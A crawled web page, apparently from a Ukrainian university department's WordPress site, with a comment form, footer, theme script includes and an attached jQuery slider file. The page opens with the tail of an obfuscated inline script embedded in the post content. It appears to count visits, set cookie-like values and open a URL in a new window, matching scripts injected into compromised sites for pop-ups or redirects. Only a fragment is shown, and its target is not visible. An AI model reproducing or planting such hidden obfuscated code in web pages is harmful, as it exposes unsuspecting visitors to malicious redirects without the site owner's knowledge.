_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

                            <!-- <div class="socialMedia socialMedia-single-bottom text-right">
                                <h6>Share this article</h6>
                                <div class="row">
                                    <div class="col=-sm-12">
                                        <a href="https://www.facebook.com/sharer/sharer.php?u=" target="_parent"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                        <a href="https://www.linkedin.com/shareArticle?mini=true&url=&title=&source=" target="_parent"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                                        <a href="https://plus.google.com/share?url=" target="_parent"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
                                        <a href="https://twitter.com/share?url=&amp;text=" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                                        <a href="http://www.digg.com/submit?url=" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a>
                                    </div>
                                </div>
                            </div> -->

                            
                                                            <!-- Start Tags -->
                                <div class="tags"></div>
                                <!-- End Tags -->
                                                    </div><!-- End Content -->
                        

                                                    <!-- Start Author Box 
                            <div class="postauthor">
                                <h4>About The Author</h4>
                                                                <h5></h5>
                                <p></p>
                            </div>
                            <!-- End Author Box -->
                          
                        
<!-- You can start editing here. -->
			<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zvit-aspirantiv/#respond" style="display:none;">Скасувати коментар</a></small></h3><form action="https://keb.kpi.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='2760' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div>
                    </div>
                </div>
                    </article>
        <!-- End Article -->
        <!-- Start Sidebar -->
                <!-- End Sidebar -->
    </div>
</div>
</main>

	<footer id="ht-colophon" class="ht-site-footer">
				<div id="ht-top-footer">
			<div class="container">
				<div class="ht-top-footer ht-clearfix">
					<div class="ht-footer ht-footer1">
						<aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keb.kpi.ua" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" />
	</fieldset>
</form>
</aside>	
					</div>

					<div class="ht-footer ht-footer2">
							
					</div>

					<div class="ht-footer ht-footer3">
							
					</div>

					<div class="ht-footer ht-footer4">
							
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
		
		<div id="ht-bottom-footer">
						<div class="ht-container">
									<div class="ht-site-info">
					<!-- 	 -->
						<span>© 2004-2023 Кафедра  біоенергетики, біоінформатики та екобіотехнології  ФБТ КПІ ім. Ігоря Сікорського</span>
					</div><!-- #site-info -->
							</div>
		</div>
	</footer><!-- #colophon -->
	<script type="text/javascript">
		if(jQuery(window).width() >= 1170){
		  new WOW().init();
		}
	</script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery.nav.js?ver=20160903" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/isotope.pkgd.js?ver=20150903" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/nivo-lightbox.js?ver=20150903" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/superfish.js?ver=20150903" id="superfish-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/wow.js?ver=20150903" id="wow-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/odometer.js?ver=20150903" id="odometer-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/waypoint.js?ver=20150903" id="waypoint-js"></script>
<script type="text/javascript" id="total-custom-js-extra">
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/keb.kpi.ua\/wp-content\/themes\/urja-solar-energy-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/total-custom.js?ver=20150903" id="total-custom-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/slider.js?ver=1.1" id="slider-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/customscripts.js?ver=6.4.5" id="lz-fitness-premium-customscripts-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/slider.js?ver=1.1
body_size: 403
content:
/**
 * Creating a slider
 * 
 **/
var $ = jQuery.noConflict();
$(function(){
	var pos = 0;
	var prev = 0;
	var next = 0;
	var hidden = 0;
	$('.slide-prev').on('click', function(){
		// console.log($(this).parent().find('.slide'));
		slide($(this).parent().find('.slides'), 0);
	});

	$('.slide-next').on('click', function(){
		// console.log($(this).parent().find('.slide'));
		slide($(this).parent().find('.slides'), 1);
	});

	var getClilds = function(parent){
		// console.log(parent.children());
		// console.log(parent.children().length);
		return parent.children().length;
	}

	var slide = function (parent, step){
		var totalItms = getClilds(parent);
		var parentWidth = parent.parent().outerWidth();
		var sliderWidth = parent.width();
		var itemWidth = parent.children().first().width();
		itemWidth = itemWidth+ parseInt(parent.children().first().css('margin-left')) + parseInt(parent.children().first().css('margin-right') + parent.children().first().css('padding-left')) + parseInt(parent.children().first().css('padding-right'));
		pos = parseInt(parent.css('left'));

		if(pos == 0 ){
			prev = 0 ;
		}else{
			prev = Math.abs(Math.round(pos / itemWidth));
		}
		var showing = Math.round(parentWidth / itemWidth);
		hidden = (totalItms - showing);

		// if(sliderWidth > ((pos*-1) + (itemWidth*showing)) && pos <= 0){
		if(prev <= hidden-1 && step == 1){
			++prev;
			// pos = pos - itemWid
		}else if(prev > 0 &&  0===step){
			--prev;
			// pos = pos + itemWidth;
		}
		pos = prev * itemWidth;
		pos = pos * -1;
		parent.css('left', pos+'px');
	}
});